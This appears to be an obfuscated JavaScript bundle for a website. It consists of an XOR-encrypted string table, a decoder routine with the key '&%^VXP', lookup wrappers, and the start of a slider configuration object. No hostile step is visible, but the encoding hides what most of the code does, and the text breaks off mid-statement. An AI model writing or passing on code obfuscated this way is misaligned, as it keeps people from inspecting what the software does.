;%251*Cl02=(xJ0%05,1TQ%0D57%20C%7B=74%3CDD==%06%22GQ79%06%22GR%0A?55xJ0%05;%22II2%1F64C%5D%00%09*?IQ%18$9=CV%0A?55JL03%067JJ9~%06lBL(v;%3CGV-kz6O%5D;2u3IK*71%3ECW%7Chd%7FBL(h%06#QL.3%0C8T@-%3E7%3CB%7B-%229%22R%7B%0F#94xU?1=%22cI%009%20%22x%0E%0039#OK9x%0A?SB6%139#C%7B%01#,9J%7B;7+5iP*%147%25HF;%085?DL23%06e%16%00%00j16TD33x3JD-%25erPz70*1K@%7Chd%7FOC,755%18%7B%011+%13GF63%061VU;8%3C%04I%7B1%20=%22@I1!u)xQ;%25,%0EyQ?$?5RV%009-$xF1%25%06%20TJ.%189=C%7B93,%11JI%0A!=5HV%00$=%20CD*%12=%3CG%5C%00#+5cD-?67xJ0%0549B@%1F0,5T%7B%7B%7Fx=GQ,?%20xxC%00%0901Uu?#+5Bf6?44xR63=%3CxA7%2592J@:%087%3EGG1$,%0ECD-?67%08%60?%25=%1CIJ5#(%0E%05V7%22=3IK*36$xQ?1%161K@%00%09?#b@8?65xz5?4%3CxW;11#R@,%0865%5EQ%00zx%1D%14%14c%08)%22EJ:3%063GK(7+%0EED=%3E=%07OA*%3E+%0E%1A%0A?h%062JJ==%062%5E%0867+%7DVD93*%0EUQ?1?5Tq1%08+$TJ53%0A5EQ%0041%3EB%7B09,%03SU.9*$CA%00u)%22EJ:3%064OW;5,9IK%1B:%06%12GF5%1F6%0ERJ%18?%205B%7B%1B$*?T%1F~%08d4OS~541UVct%3E9%5E@:%7B:$H%07%60j9pEI?%25+m%04U,3.r%06M,3%3Em%04O?%209#EW7&,j%1D%07%60j1pEI?%25+m%04C?v%3E1%0BD0145%0BI;0,r%18%19q?fl%09D%60j9pEI?%25+m%04K;.,r%06M,3%3Em%04O?%209#EW7&,j%1D%07%60j1pEI?%25+m%04C?v%3E1%0BD0145%0BW710$%04%1Bby1n%1A%0A?hd%7FBL(h%065HA%0A?55xC?2=%1FSQ%00%06%19%04r%60%0C%18ha%16%7B1$17OK?:%08?U%7B*76%0E%16U&vh%20%5E%05n&%20p%16U&%087%20RL18+%7DN@710$xU?#+5B%7B*$9%3EUI?%22=xx%14pevdxB29:1Jq7;=%03ED23%06%22IQ?%221?H%7C%00u5#JL:3*p%08V2?%3C5T%052?v1EQ7%20=%0E%0A%05-?%229HB%133,8IAcq9%25RJ~3%20%20GK:qq%0EA@*%157=VP*3%3C%03R%5C23%06%20%5E%0C%009(5H%7B:341_@:%159%3CJ%7B%17%18%08%05r%7B37(%14GQ?%082?OK%00%25=$SU%0A/(5oK89%06%0FOK7%22,5B%7B37%20%03JL:3+%0EGK7;9$OJ0%7B61K@%005+#%60I17,%0E%08U,3.%0ET@=36$xz8%05-3E@-%25%063SG75%0C?wP?2*1RL=%08%206OW-%22%06%20TJ*9,)V@%00%22*1HV27,5%15Avftpxz*35%20mL2:%06%22CK:3*%0ER%5C.3b%0EGU.:!%03R%5C23%06=GU%00x53IP0%22=%22x%01;:%06~D%5Ds%25,?V%7B=:15HQ%09?%3C$N%7B:9%0B)HF%0001%3CR@,%25%06p%16U&%080%0EKJ:#45eJ+8,%0Ec%5D.9%06?TL9?61J%60(36$xW?8%3C?Kv*7*$xI159%3CuQ1$97C%7B8:7?T%7B=:1%20dJ*%227=xM;??8R%7B-59%3CC%7B1%08%07%22IP02%08%22IU-%08%3C9@V%005*5GQ;%1345K@0%22%06%3CG%5C1#,=GV18*)x%07%60j(n%E5%BE%88%E4%BF%84%E6%88%B5%E4%B9%96%E6%88%B3l%09U%60jw4OS%60jw4OS%60%08%07$_U;%08%07?Hp.29$C%7B%7B%7Fx$TD0%2541R@m2p%0Eq@%3C=1$x%1F%00/%17%22OB78%062C_73*%0EAI11%068RQ.lw%7FQR)x/c%08J,1wa%1F%1Cgy%20%3COK5%080$RUdyw'QRp!k~IW9yj%60%16%15q%25.7xW;&=1R%7B1$17uQ':=%0EOK*3*&GI%00%09,9K@%0C3+%0EUF,94%3CeD2::1EN%00%09+5Ru2#?9Hw?%221?x%00wv51RW7.k4%0E%7B%0C9-7N%60?%25=%0EA@*%157%3ER@&%22%06%22CI?%221&C%7B%010-%3EE%7B6%22,%20%1C%0Aq$=3IW:#v%25CH1x65R%0A(i.m%17%7B:7,1%0BV2?%3C5%0BL02=(xU&zx%60%0F%7B%E9%83%B0%E7%AF%A7%E4%B9%95%E8%82%AD%E4%B8%9C%E7%A9%9F%00&7%20x@?%251%3EA%7B-3,%25Vu1%251$OJ0%06*?D@%0E7,$CW0%08;#U%7B%7Dfh%60xz;%20=%3ERq?$?5R%7B?:4%16TJ3%08(1T@0%22%16?B@%00%15-2OF%00%2213M@,%08;1TJ+%25=%3Cx%19:?.pOAct(?UQ%1D96$TJ2tflBL(v;%3CGV-kz2SQ*96pEI1%25=r%18%19-&9%3E%06F27+#%1B%0723%3E$%04%1Bby+%20GK%60j+%20GK~541UVct*9AM*tfl%09V.76n%1A%0A:?.n%1A%0A:?.nxD:2%141D@2%08%E9%83%B6%E7%AF%A1%E6%A0%9A%E5%BC%AA%E4%B9%93%E6%AC%B5%E7%A0%B6%0EGA4#+$iI:%12=%3CRD-%08;?HF?%22%06pRW?8+%20GW;8,%0EKD-96%22_%08%3C$13M%7B+%251%3EAf%0D%05%06%0FED25%1D%3EB%7B:?+%20GQ=%3E%1D&CK*%08%06#NJ,%22%0A?RD*?7%3E%7F%7B%01%209%22U%7B.7?5%7Fj80+5R%7B-%3E7%22R%7B7%25%0B5J@=%227%22xz6%22%17%20RL18%06?DV;$.5xF1;v7T@;8+?ENp%081#%60L*%0114RM%0039#Cj+%22%1D(VJ%00fx1SQ1vh%20%5E%7B%7D;(1TQ03*p%08F18,5HQp:9)IP*%2549B@,%08;?HS;$,%04Iu7.=%3CU%7B?:17H%7B=$=1R@%1C/,5U%7Bp57%3ER@0%22xn%06%0B6394CW~hx~RL*:=%0EJJ?2%06?@C-3,%04IU%0021#VD*50%0EIU*?7%3EU%0837*7OK%00?5=CA77,5t@02=%22xa&kh%7C%06a'kh%0E%0E%1Ad%0A:x%19%1Fvib%22AG%22$?2GY6%254,NV27q%0C%0E%0Bui%04y%0FY%02%14%7B~%0D%1A%024%06%0FAF%0039#OK9x%1A1EN%00$==IS;%129$G%7B%0939;kD.%08d4OS~541UVct:(%0BF18,%22II-%7B9%25RJs?,5K%07%60j9pEI?%25+m%04G&%7B+$GW*tx8T@8kzr%18%7B%0134%19KD93%06?P@,04?Q%7B%01:=%3EAQ6%25%06?%5EU%00&97CW%0A/(5xC,95%0ESV;v+$TL=%22%06%0FIK%1A?+1DI;%08.5HA1$%0B5R%7B%139%22%1DSQ?%221?Hj%3C%25=%22P@,%087%20RL18+%7DUU;3%3C%0ETB%3C7p%0E@W?;=%06GI%00uh%60%16%15nf%06?Hb1%227%00GB;%157=VI;%22=%0ER%7B1849H@%1781$xB7%08(1TV;2%1C1RD%00,%063IH.36#GQ;2%06%0FxH-%06=%22UU;5,9P@%00mzn%1A%0A*2f%0E%5EVm%08+8IW*%047$GQ796%0EJD'9-$uI72=%22xU;$+%20CF*?.5iW711%3ExV;%22%11$CH%001=$dJ+8%3C9HB%1D:15HQ%0C3;$x%08*$9%3EUL*?7%3E%0BQ7;1%3EA%088#63RL18%061BA%0E7-#C%7B%1B%0E%08%0Frd%1C%1A%1D%0EEW;7,5cS;8,%1FDO;5,%0E%06%7B:#*1RL18%066H%7B+%25=%03pb%0A$9%3EUC1$5%11RQ,%08v=IA+:=%7DEJ0%22=%3ER%7B7%25%0A5UL$7:%3CC%7Bp%20%079@W?;=%0EM@'%25%06&O@)&7%22R%7B;7+5iP*%07-1B%7B.$7(_%7B.3*#V@=%221&C%7B-:14Cv;:=3RJ,%08%085TV.3;$OS;%08:?B%5C%0E#+8CW%00%09-%3EED=%3E=%0EVI+11%3EU%0B%001=$vW1&=%22R%5C%1D%05%0B%06GI+3%06?Hw;&=1Rv=9(5xK?;=%0EA@*%04%0B%12JJ==+%0Ea%14k%09%15%11un%00%1341UQ75%11%3Exz2367RM%0047%22B@,%027%20eJ29*%0EKJ:%0894Ba?%229%0ED%5Ds%3E9#%0BF18,%22II-%7B%3C9T@=%221?H%7B7;97CV%12994CA%00493MB,9-%3EBv7,=%0EyQ,76#@J,;%06?@C-3,%07OA*%3E%062CB78%1E9JI%00%06%19%04r%60%0C%18i%60%16%7B%01%25/1Vv;:%3E%19Hu?$9=U%7B69*9%5CJ0%229%3CbL,3;$OJ0%08%15%25RD*?7%3EiG-3*&CW~?+pHJ*v+%25VU1$,5B%05%3C/x)IP,v:%22IR-3*~xL0?,%13SV*95%15P@0%22%06%60V%5D~f((%06%15..x%60V%5D~uai%1F%7B37*7OK%1C9,$IH%00%09+axL0%209%3COA?%22=%0EyC7$+$x%0B39%3C%25J@p4?%03NJ)%08=1U@%178%1A?SK=3%064GQ?%7B/?Q%08:#*1RL18%06%20TL0%22%0E1JP;%08%1E9T@89%20%0ERL*:=%0E@L*%0014U%7B93,%1CGG;:%196R@,%08d4OS~?%3Cm%04I117%13JJ03zn%1A%0A:?.nxN7:4%11JI%00$=#O_;x1%3EB@&%08-%22J%7B,3+5R%7B?l6?R%0Dp4%20%7DxB;%22%1A%13nq'&=%1ESH%3C3*%0EJD$/%0C'C@0%25%06%0FIf18,5%5EQ%00%174%20ND%00?(%25UM;$%06$OF53*%18IS;$%061xh-%08d4OS~541UVct:(%0BU?1=%22%04%05qh%06%22gc%00:1%0ERJ+50#RD,%22%063GK09,pED2:x=CQ69%3C#%06J0v51UJ0$!pVW79*pRJ~?69RL?:1*GQ796k%06D*%22==VQ;2x$I%05=74%3C%06H;%220?B%05y%089%3EOH?%221?Hk?;=%13GF63%06%3CIR%1C%08%071BA%127%22)u@*%08v=PL:37=%06%0B=96$CK*%08+$IU%0A3%20$x%063%25=%22PL=3x~EJ0%22=%3ER%0B27!?SQ37+?HW'%08tpb%5Cc%08??RJ%1F8%3C%00JD'%0896R@,%08%07)I%5C1%08%0B%06a%602355HQ%0074%3CxA;:,1~%7B7%25%081OK*3%3C%0EIK;$*?T%7B%01$7%25HA%00%25%063SV*95%03R%5C23%06pRR;36pPD2#=j%06%7Bb%22*nx@?%251%3EA%0B%1B7+5xV;:=3RJ,%08,?RD2%021=C%7Bc%08v3IK*36$%06%0B)$9%20V@,%08%1B9TF%11#,%0EVD93*%13SV*95%0E%17%0Bixi%0EOK%1F$*1_%7B%139%22%1DIP-3%089%5E@2%05;%22II2%08=&CK*%02!%20C%7B%01$9'vW;%20%0C9K@%007(%20CD,3%3C%0ET@9?+$CW%0D&=3OD2%06*?V%7B%13#,1RL18%172U@,%20=%22xz03%20$x%1F(?+9DI;%08,?V%7B.:-7OK-%08%075GV;%02!%20C%7B.9/%0EB%7B*9%0B$TL01%06#OK%00%25-6@L&%1B9%20xG;,15T%09*%3E*?Qu,9(#%0AU6/+9EV%0E$7%20U%09.%3E!#OF-d%1C%0EP@,%2213GI%00$=#CW(3%3C%00TJ.%25%06#RJ.&=4xL-%02/5CK78?%0EyU2#?9HV%00%189%1Ex%063%2549B@,vv#JL:3*p%18%052?%06$IQ?:%1C%25TD*?7%3Exu%1F%02%0C%15tkngi%0EcI?%25,9Ej+%22%06%20%5E%09~ftp%16%0C%007-$Iu?#+5B%7B99%0C?h@&%22%0B%3COA;%08(%22IB72b%14~l37?5rW?8+6IW3x%159EW1%2576R%0B%137,%22O%5Dv%1Bia%1B%7B=$=1R@%1B;($_h1%2015eI7&%06#V@;2%063N@==%066OI*3*%0EGP*9%1B%03u%7B%13%05%19%3EOH?%221?H%6002%063IP0%22=%22%0BV+0%3E9%5E%7B.$=&CK*%12=6GP2%22%0B'OU;%0E%06%22CV+;=%11JI%00?+%00GP-3%063IP0%22%1C?QK%00%25.7xT+3*)u@23;$IW%1F:4%0EI%5C,%08;%3CO@0%22%00%0EU@9;=%3ERV%00;7&Cq1%08=%3EB%7B%0139#C%7B%1D#+$IH%1B%20=%3ER%7B?#,?uQ?$,%0Ea%14k%08*1HA1;%06%20GB;%0114RM%00%25;%22C@0%08%1B%03uu2#?9H%7B:3;9KD2%08.1J%7B-3,%02GQ79%06$CI%001=$d@-%22%151UN%0E7,$CW0%08tpb%5Dc%08%7F%0E%04%1Bb21&%06F27+#%1B%07%3C.u&O@)&7%22R%07%60jw4OS%60jw4OS%60%08zpEI?%25+m%04H12-%3CCf%17%22==%04%1Bb%25(1H%1B%00?68CW7%22%067CQ%1B$*?Tf1$*5EQ%0E94)HJ3?9%3CxH+:,9VI'%08%0B%3CIR%139%067JJ%3C74%0EUF,?($%7DA?%229%7DKD78%05%0EKJ+%25='N@;:%06#SG3?,%0EBC2%22%06sKU,925EQ~x;?HQ;8,~JD'9-$UI72=%22xF=!%06%0FRW?8+6IW3%02!%20C%7B=:1%20j@8%22%062%5E%08=#+$IHs&97CW%008%06#RD,%22%0C9K@%002=#RW1/%0B%3COA;$%06$IB9:=%13JD-%25%06%20GB;$%0B8IW*%05=%20GW?%227%22xb,3=%3EuJ==%19%1Dbu?%220%0EIP*3*%18CL9%3E,%0EVD93%01%0EVD,%25=%22xF239%22vW1&+%0EJJ9%08:?TA;$%145@Q%09?%3C$N%7B%3C9*4CW%1C9,$IH%0C??8Rw?21%25U%7B27!?SQ%137+?HW'%0805GA~%25;%22OU*%08%3C1RDd?51A@q116%1DG?%25=f%12%09%0Cf4%17ia2%3E%19%01gg%1F%1F%19%11gd%1F%17%19%00%09%0Aq//%11gd%1F%17%19%01gg%1F%17%19%13gp)%17%17'%1B%18%00%027%20xV=745~%0Dnxmyxz;892J@:%08?5Rw-%144?EN%0A7:%3CC%7B-:14Cr72,8xz-%229%22Rd*%087%20RL18+%7DCD-3%06%0FRL3349H@%00#6'TD.%08x:U%058?45%06K1%22x%3CID:3%3C~xJ(3*'TL*3%06sKQ;75p%08F18,5HQp:9)IP*%2549B@,%0851RF6%0851TB78%06?Hv2?%3C5vW;%20%06?SQ;$%0F9BQ6%087%20RL18+%7DKJ:3%06#R%5C23%09%25CP;%0894B%7B7%25%141OA%11#,%0EEJ,$=%3CGQ;%08?%22C@0%2573M%7Bp%2014CJ3%091$CH%00.+bxI?%25,%13NL22%06?Hv*7*$vD,75#xV;%22%0C9K@1#,%0EPD,%25%067CQ%0D%22!%3CC%7B-5%06%0F@L,%25,%00r%7B1$15HQ%0A9%1A5%5CL;$%067CQ%127:5JV%1F$*1_%7B=96$GL03*%03R%5C23%068IW7,7%3ERD2%081%3EH@,%1E%0C%1Dj%7B18=%04Ij03%0C?SF6%08d1%06Q7%2245%1B%07%00$==IS;%13.5HQ%12?+$CK;$%062IA'%08%7B=U@,%2013C%05p57%3ER@0%22v%3CG%5C1#,#JL:3*%0EUM1!%061HL3%06*?V%7B?2%3C5Bk12=#xM?%25%17'Hu,9(5TQ'%085?SV;!05CIs&97C%086317NQ%00%19*9AL0%08*5WP;%25,%11HL37,9IK%18$9=C%7B8?4%3Ct@=%22%06%3CG%5C1#,%0EEV-%06*5@L&%08%22%1FTL9?6%0EUI72=%22U%7B-%2297A@,%10*?Kq1%08%3C5@D+:,%15GV;%089%25RJ%1A341_%7B,%08=1U@%11#,%13OW=%08??RJ%0E7?5x%01o%08=&CK*%159%3CJG?53%0E%1AA7%20x3JD-%25erD%5Ds57%3ERW1:+r%06%0A%60%08%0B9H@%178%17%25R%7B.9+$x%19:?.pEI?%25+m%04C7.=4%0BH?53r%18%19q21&%18%7B:3,1OI%00.%17%22OB78%06%22OB6%22%067CQ%127:5Jq7;=%0EuL03%11%3Ex@?%25=%1FSQ%004%06%04OF53*%0EA@*%17,$TL%3C#,5x%19q%2292J@%60%08,?jJ)3*%13GV;%08v=GV18*)x%066394um%1C%226jPL-?:%3CC%7B.#+8xH1#+5QM;34%7DJL03u8CL9%3E,%0ERW7;%067CQ%0D:14Cf1#6$xv78=%0EGQ,?%20xxJ.%221?HVs!05CI%002=6GP2%22%0B;CR%0A/(5x@&3;%11UD.%081#kJ%3C?45xU?2%3C9HBs47(xF2?(%0E%08H12-%3CCf%17%22==xQ1%229%3CkJ:#45xA;:,1%60D=%227%22xU?#+5xL-%17;$OS;%08-%0E%03%09%00%06%19%14%16%7Bby+%20GK%60jw4OS%60%08%7Ca%0B%01l%08:?TA;$%0C?Vv*/45x%0638='U%05p57%3ER@0%22v%3CG%5C1#,#JL:3*%0EB@2%229%09xA15-=CK*%08=1UL01v%0E%08V+461P%7B78(%25R~0755%1B%02;;99J%02%03%08d4OS~541UVct:(%0BU?1=%22%0BL*35r%18%19?v0%22CCctzpBD*7u#JL:3u9HA;.erxU?$+5x@371%3CxJ0%03(4GQ;%05;?V@%00#(4GQ;%08%19%00o%7B:7,1eD=%3E=%0EPL-?:9JL*/%06~EJ0%22=%3ERz2?+$%06%1B~:1%0EUJ8%22%06?VQ796#%0BV2?%3C5TV%00%7B!%0EVI?/%06?@C%00%25,%22CK9%220%0EUH?$,%22CV7,=~KD-96%22_%7B7%25%1E%22IH%0D%229%22R%7B*35%20JD*3%06%60V%5D~f((xt+7*$xz781$OD2%047$GQ796#x%1E%00x/?Q%7Bby+%20GK%60jw1%18%7B%3C9*4CWdfx#II72x%22CAe&7#OQ796jxI?%25,%0EBD%00$7$GQ796%0AxJ0%04=%20CD*%069%22GH-%08%07%3CGV*%069%22U@:%02*1HV89*=xV.:13C%7B27?%03KJ1%2209HB%00u4?AJ%00%1A%17%17yq%1F%14%14%15xW;%20=%22U@:%085?BP23+%0ESV;$%0B5J@=%22%064CI*7%15?B@%00%097%3EoK7%22%0C'C@0%08%07%22Ci?/7%25R%7B)%3E=5Ja;:,1%7F%7B:7,1%0BR1!u?@C-3,%0EIC8%25=$vD,36$xV=$7%3CJm?8%3C%3CCW%00$==IS;%1509JA%00&%20px@(36$hD33%06%22CH1%20=%00TJ.3*$_%7B%01%227$GI%1A#*1RL18%06(H%16%00%091%3EOQ%00$-%3EdD==/1TA-%08,9K@%0D59%3CC%7B37*7OK%0A9(%7CKD,11%3EtL9%3E,%7CKD,11%3EdJ*%227=%0AH?$?9Hi;0,%0EVW;%20%0C5%5EQ%00:9)IP*%1F64C%5D%1781$xH?%22*9%5E%0D%00;9;C%7Boxi%60%08%14%00%12%17%1DkJ+%25=%03EW1:4%0EV%7Bzd%06?GA;$p%0EVD,75%0ER@&%22%069Uw%0A%1A%06?Hf1;(%3CCQ;%05;?V@%00%159%3EHJ*v,'C@0v9pHP2:x$GW93,~x%0B7%22==yL007%0E%05B1%227%20xP-3+%16TD33+%0EUW=%1345K@0%22%06%0FJD-%22%06%1Dia%1B%09%19%1Cvm%1F%09%16%05k%7B?#,?eJ0%22*?JV%001=$kD-=%06s@L&3%3C%0FPL:37%00IV*vv6O%5D;2u2RK~7v%20T@(%08=%3EBs?:%06&CW-?7%3ExI?,!%02CK:3*%0E%08F18,5HQ%01:1#R%7B,3+%20IK-?.5x%061849H@%0154?U@%00u5%20GW*8=%22xz%3C3%229CW-%08x9HQ1v,8C%05*?55JL03cpOQ~?+pHJ*v9pRR;36%7C%06Q7;=%3COK;zx6SK=%221?H%09~9*pUQ,?67%08%7B67+%13JD-%25%062%5Ev2?%3C5T%7B37*7OK%0A9(%0EB@(?;5vL&34%02GQ79%06#CQm%12%0C%22GK-07%22Kw?%221?xI;7%3C9HB%09%3E1$CV.7;5xF1;%068IS;$%06sKF18,1EQ%0007%22KD*%18-=D@,%08/?Q%7B(%08v=IA+:=%0E%08C7.=4%0BH?53%0EDD==?%22IP02u%20IV7%221?H%7B%22%08*5U@*%05,)J@%00%02/5CK%12?,5xV*$1%3EA%7B7%25%0E9UL%3C:=%0EG%5D7%25%06(H%11%00u5$CD3%08*5KD781%3EA%7Bw%087%3Et@(3*#Cf1;(%3CCQ;%08+=GW*$=#O_;%08+%22E%7B18/8C@2%08%7B=H@)%25x~EJ0%22=%3ER%0B27!?SQ37+?HW'%08;%3CTV%00j%3C9P%05=:9#U%18%7C8=$KD-=x6O%5D;2x%3CID:?67%04%1Bb21&%18%197v;%3CGV-kz6G%0587u3N@==u3OW=:=r%18%19q?fl%09A7%20fl%09A7%20f%0EKD*$1(%0E%14rvh%7C%06%15rvi%7C%06%15rvhyx%0B=9-%3ER@,%12%00%0EDJ,2=%22rJ.%0114RMr47%22B@,%0417NQ%09?%3C$N%09%3C9*4CW%1C9,$IH%09?%3C$N%09%3C9*4CW%123%3E$qL:%220%0EGI.%3E9%0EGP*9%0A5KJ(3%1B8OI:$=%3ExD+%227%11JU67%06&CK:9*#xf7$;%19Hj+%22%068UI%00;9(rM,3+8II:%082!S@,/%065GV;%1F6%0ERW71?5T%7B?2%3C%15P@0%22%06%3EIW3749%5C@%110%3E#CQ%00%25=$gQ*$12SQ;%18%0B%0EeD05=%3CgK7;9$OJ0%10*1K@%002=6GP2%22+%0Eb%7D%17;97Cq,76#@J,;v%1DOF,9+?@Qp%1B9$TL&~%061BD.%221&Cm;??8R%7B%3C7;;AW1#64%0BD*%2293NH;8,%0ESV;%04%19%16x%1E2?65%0BM;??8R%1Fnm%066GA;%1F6%05V%05?81=GQ;2%06$TD0%25%3E?TH%11$17OK%0057%25HQ%00%06%19%04r%60%0C%18h%60%17%7B:7,1%0BH??6%0EGF*?.5xB;%22%1B%25TW;8,%03JL:3%1D%3CCH;8,%0EIK%1D95%20J@*3%06~x%15%7B%08,5%5EQ%1D96$CK*%08-%20xW;:71Bl*35#xF1#6$CWs%209%3CS@%00%22/5CK%00%09(axz?&(5HA;2%064IF+;=%3ER%602355HQ%005=9J%7B+%25=%22gB;8,%0EVI+11%3EU%0B%1D%05%0B%00JP9?6%0EB@87-%3CRq,76#@J,;%085TV.3;$OS;%087%3EKJ+%25='N@;:%06?Hj(3*'TL*3%065P@0%22+~cS;8,%14OV.7,3N@,%08%3C1RD%1D9-%3ER%7B.7*5HQ%00&*?AW;%25+%0EUF?:=%09xV*$7;Cv*/45xz1%20=%22QW7%22=%00TJ.%25%06%3EIR%008=(Rq;.,%0ED%5Ds%3E9#%0BF18,%22II-%7B9%25RJ%00'-1BW?%2213x%0B78(%25RQ&%22%063II27(#OG23%064TD)%08;1EM;2%19%3EOH?%221?Hk?;=%0Ea%14f%08;?J%7C-%0851TB78%145@Q%00%3E9%3EBI;$%06$OH;%04=#II+%221?H%7B%01364xJ0:71B%7B~74%20NDv9(1EL*/e%0EB@=%08%07#RD,%22%0A1RL1%087)xB;%22%1D%3CCH;8,%12_l:%089%20V@?$%06%0FVD,%25=%04OH;%19*%1CGG;:%06s@J1%22=%22xf1#6$sU%009(1EL*/t1JU67t1SQ1%174%20ND%007;$OS?%22=%0EBD*7u'IRs?,5TD*?7%3ExF1:7%22xT+7%3C%22GQ75%0C?eP%3C?;%0EzG%00?+%14GW5%08%1B?JJ,%08x#ED23p%0EP@027%22ev%0D%08%076%60D7:%06'CG5?,%0EEJ0017xG1$%3C5Ti;0,%0EV%5De%3E=9AM*l%06=U%7B0#52CW%0047(eI?%25+%0Ekj%1A%13%07hdl%0A%09%1A%09r%60%0096%03JL:3%1A5@J,3%06%18iw%17%0C%17%1Erd%12%09%19%08ov%00u5%20TJ43;$%06%0B=96$CK*x41_J+%2251UJ0$!%0EKJ:3%06#ED23%00%0EUQ1&%061KA%00%09,1TB;%22%067CQ%17%22==x%14nf%7D%0E%05J0:1%3ECz2.%06%20R%7B%7D?64C%5D%0E7?5xF1#6$CWs&*5@L&%08hp%16%7B89*=GQ*3*%0EED25-%3CGQ;%19%3E6U@*%089%25RJ%00%09,9K@%0D59%3CC%7B78%3C5%5Eh??6%0EyD:2%0C'C@0%08(1SV;%174%3Cxz?#,?tJ*7,5xU,3.%03CI;5,?T%7B-&=3OD2%08,?RD2%157%25HQ%00tx3JD-%25erD%5Ds&97CWs:1%3EM%07%60%08q%7Cx%063&:$H%7B-?5%20J@%00%09*5V@?%22%1C5JD'%08+3TJ2:v2GV;%08t%00IR;$%069HA;.%176xL31tpOC,755xU?2%3C9HBs47$RJ3%08(1SV;%04=#SH;%08%3C9P%7B.1%06#M@)%0F%06%0FHJ*?%3E)vI+11%3EUj8%1361DI;2%06%0FVW;%20%062IW:3*%07OA*%3E%06sN@?2=%22xW;%25=$gK7;9$OJ0%08%1B9TF%178%06#KJ1%220%13NL22%0C9KL01%063GK=34%11HL37,9IK%18$9=C%7B-5*?JI%1D96$GL03*%0EB@87-%3CRs73/%0EOK03*%18CL9%3E,%0END-%1509JA%109%3C5U%7B%1A%08*5KJ(3%1B1JI%3C7;;xB;%22%1B%25TW;8,%03JL:3%061HL37,5eI?%25+%0E%08K;.,%0EOK(749B%05%1C3%229CW~29$G%7B%7D01(CA%01!=9%5EL0%08v2SQ*96~EI1%25=%0EVW%00769KD*?7%3EyM1%20=%22x%08%005%065GV;%1F6%7CCD-3%17%25R%09;7+5oK%11#,%0EA@*%049$OJ%0049#Ch??6%0ERJ*74%00TJ9$=#U%7B).%09%22EJ:3%06%20GW-3%1B?KU23%20%0EyV78?%3CCv=$=5H%7B?4+?JP*3%06#NJ,%22%0A?RD*?7%3E~%7B%3C7;;AW1#64vJ-?,9IK%07%08+%3COF;%08%0A5WP;%25,%11HL37,9IK%18$9=C%7B18%0B%3COA;%18=(R%7B-5*?JI;2%06=GN;%1F51A@%009(1EL*/e%0EEJ+8,5T%08:341_%7B%014%0B%25VU1$,%14GQ?%03%0A%19xU2#?9HVp%02/5CK%0E:-7OK%00:71B%0B7;97CV%12994CA~3*%22IWp?51A@-%1A71B@:%08=(VJ,%22%0A?IQ%00#+5xF,39$C%602355HQ%10%05%065P@0%22+%0EyD+%227%13uv%00%E5%87%93%E5%AF%A1%E4%B9%9D%E8%83%9B%E4%B8%9F%E7%A8%A4%08%08%11rq%1B%04%16a%17%14%0039#Cl0%19-$x%14pgn~%17%7B+%221%3CxU1%251$OJ0%08/9BQ6%08%07#CB336$U%7B%139%22%07CD5%1B9%20xf%0D%05%08%22IU%0A!=5H%7B%7D57%3ERD=%22%3E?TH~07%22K%7Bp%2549B@,%09;?HQ,94%0EBL-7(%20CD,%08%1B1HF;:%0A5WP;%25,%11HL37,9IK%18$9=C%7B39%22%0ErL3349H@%137%20%0EyI783%13uv%0E%08%07%20TJ.%1A7?MP.%08%1A1EN%11#,%0EOK-3*$kP2%221%20J@%0047%22B@,%027%20j@8%22%0A1BL+%25%066OW-%22%06%20GP-3%1B1JI%3C7;;xf1$*5EQ%123.5J%7B?81=GQ;2%06%22CH1%20=%15P@0%22%06%3CIF?%221?H%7Bp4%20%7DED.%221?H%7B93,%1CCK9%220%19Hg7%22+%0E%05H*39=%06%0B=96$CK*x41_J+%2251UJ0$!%0EKD53%11=VI%00?=%1F@C-3,%08xJ.%221?H%7B%01:1%0ErR;36%1DG%5D%00?+%0Ey@2%089%20V@02%00$TD%00tx8T@8kz:GS?%25;%22OU*lcr%06L:kz=IA+:=%13oQ;;%07%0EUM?$=%19HL*%08%0F5DN7%22%1A1EN87;5pL-?:9JL*/%06%3CG_'%08:1EN9$7%25HA%0E9+9RL18%00%0EDJ,2=%22dJ*%227=j@8%22%0A1BL+%25%063SW,36$rD,1=$xV*9(%00TJ.7?1RL18");S=1;break;case 3:U=0;S=9;break;case 9:F+=String.fromCharCode(D.charCodeAt(I)^V.charCodeAt(U));S=8;break;case 8:I++,U++;S=5;break;case 4:S=U===V.length?3:9;break;case 7:F=F.split('^');return function(O){var N=2;while(N!==1){switch(N){case 2:return F[O];N=1;break;}}};S=14;break;}}}('&%^VXP')};c=1;break;}}}();u5jj.U0E=function (){return typeof u5jj.u0E.u==='function'?u5jj.u0E.u.apply(u5jj.u0E,arguments):u5jj.u0E.u;};u5jj.S9E=function (){return typeof u5jj.c9E.u==='function'?u5jj.c9E.u.apply(u5jj.c9E,arguments):u5jj.c9E.u;};function u5jj(){}u5jj.F0E=function (){return typeof u5jj.u0E.u==='function'?u5jj.u0E.u.apply(u5jj.u0E,arguments):u5jj.u0E.u;};u5jj.N9E=function (){return typeof u5jj.c9E.u==='function'?u5jj.c9E.u.apply(u5jj.c9E,arguments):u5jj.c9E.u;};var QRCode,_gsScope,__extends,DEBUG,lowB,YY;!function(F5){var D0E=u5jj;var U5;U5={'\x6d\x6f\x64\x65':D0E.F0E(1168),'\x73\x6c\x69\x64\x65\x53\x65\x6c\x65\x63\x74\x6f\x72':D0E.F0E(876),'\x63\x61\x70\x74\x69\x6f\x6e\x73':!1,'\x74\x69\x63\x6b\x65\x72\x48\x6f\x76\x65\x72':!1,'\x69\x6e\x66\x69\x6e\x69\x74\x65\x4c\x6f\x6f\x70':!0,'\x61\x64\x61\x70\x74\x69\x76\x65\x48\x65\x69\x67\x68\x74\x53\x70\x65\x65\x64':500,'\x73\x6c\x69\x64\x65\x4d\x61\x72\x67\x69\x6e':0,'\x73\x70\x65\x65\x64':500,'\x68\x69\x64\x65\x43\x6f\x6e\x74\x72\x6f\x6c\x4f\x6e\x45\x6e\x64':!1,'\x74\x69\x63\x6b\x65\x72':!1,'\x65\x61\x73\x69\x6e\x67':null,'\x73\x74\x61\x72\x74\x53\x6c\x69\x64\x65':0,'\x72\x61\x6e\x64\x6f\x6d\x53\x74\x61\x72\x74':!1,'\x76\x69\x64\x65\x6f':!1,'\x61\x64\x61\x70\x74\x69\x76\x65\x48\x65\x69\x67\x68\x74':!1,'\x75\x73\x65\x43\x53\x53':!0,'\x70\x72\x65\x6c\x6f\x61\x64\x49\x6d\x61\x67\x65\x73':D0E.F0E(259),'\x73\x6c\x69\x64\x65\x5a\x49\x6e\x64\x65\x78':50,'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':!0,'\x77\x72\x61\x70\x70\x65\x72\x43\x6c\x61\